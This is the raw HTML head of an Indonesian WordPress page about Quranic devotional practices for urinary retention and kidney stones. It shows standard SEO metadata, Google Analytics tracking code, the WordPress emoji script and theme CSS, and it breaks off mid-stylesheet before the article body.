

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/
body_size: 39744
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tafsiralquran.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tafsiralquran.id/wp-content/uploads/2023/10/cropped-logo_tafsiralquran.id-02-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Salah satu penyakit yang dapat diobati dengan ayat Alquran ialah retensi urine atau susah buang air kecil (BAK) dan batu ginjal." />
	<link rel="canonical" href="https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal" />
	<meta property="og:description" content="Salah satu penyakit yang dapat diobati dengan ayat Alquran ialah retensi urine atau susah buang air kecil (BAK) dan batu ginjal." />
	<meta property="og:url" content="https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/" />
	<meta property="og:site_name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia" />
	<meta property="article:publisher" content="https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/" />
	<meta property="article:published_time" content="2023-03-26T10:02:16+00:00" />
	<meta property="article:modified_time" content="2023-03-26T10:02:17+00:00" />
	<meta property="og:image" content="https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="796" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muhammad Syafqy Abda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tafsiralquran_i" />
	<meta name="twitter:site" content="@tafsiralquran_i" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Muhammad Syafqy Abda" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="5 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#article","isPartOf":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/"},"author":{"name":"Muhammad Syafqy Abda","@id":"https://tafsiralquran.id/#/schema/person/0528d0acca1b4cd3816438b72baf3909"},"headline":"Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal","datePublished":"2023-03-26T10:02:16+00:00","dateModified":"2023-03-26T10:02:17+00:00","mainEntityOfPage":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/"},"wordCount":763,"commentCount":0,"publisher":{"@id":"https://tafsiralquran.id/#organization"},"image":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg","keywords":["Al-Quran sebagai Penyembuh","Amalan Ayat Al-Quran","batu ginjal","beser"],"articleSection":["Doa Al-Quran","Featured"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#respond"]}]},{"@type":"WebPage","@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/","url":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/","name":"Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal","isPartOf":{"@id":"https://tafsiralquran.id/#website"},"primaryImageOfPage":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#primaryimage"},"image":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg","datePublished":"2023-03-26T10:02:16+00:00","dateModified":"2023-03-26T10:02:17+00:00","description":"Salah satu penyakit yang dapat diobati dengan ayat Alquran ialah retensi urine atau susah buang air kecil (BAK) dan batu ginjal.","breadcrumb":{"@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#primaryimage","url":"https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg","width":1060,"height":796,"caption":"Amalan Alquran untuk penyakit beser hingga batu ginjal."},{"@type":"BreadcrumbList","@id":"https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafsiralquran.id/"},{"@type":"ListItem","position":2,"name":"Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal"}]},{"@type":"WebSite","@id":"https://tafsiralquran.id/#website","url":"https://tafsiralquran.id/","name":"Tafsir Al Quran | Referensi Tafsir di Indonesia","description":"","publisher":{"@id":"https://tafsiralquran.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafsiralquran.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tafsiralquran.id/#organization","name":"Tafsir Al Quran Indonesia","url":"https://tafsiralquran.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/logo/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","width":2482,"height":1896,"caption":"Tafsir Al Quran Indonesia"},"image":{"@id":"https://tafsiralquran.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/","https://x.com/tafsiralquran_i","https://www.instagram.com/tafsiralquran.id/","https://www.youtube.com/channel/UCdWSMewOEOMA8oRBsY1y1VA"]},{"@type":"Person","@id":"https://tafsiralquran.id/#/schema/person/0528d0acca1b4cd3816438b72baf3909","name":"Muhammad Syafqy Abda","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/person/image/","url":"https://tafsiralquran.id/wp-content/uploads/2023/03/1-150x150.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2023/03/1-150x150.png","caption":"Muhammad Syafqy Abda"},"description":"Pentashih Mushaf, Lajnah Pentashihan Mushaf Al-Qur’an Kemenag RI","url":"https://tafsiralquran.id/author/muhammad-syafqy-abda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Feed" href="https://tafsiralquran.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Umpan Komentar" href="https://tafsiralquran.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal Umpan Komentar" href="https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-49QQLTDK79"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tafsiralquran.id\/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-49QQLTDK79',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-49QQLTDK79', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tafsiralquran.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tafsiralquran.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 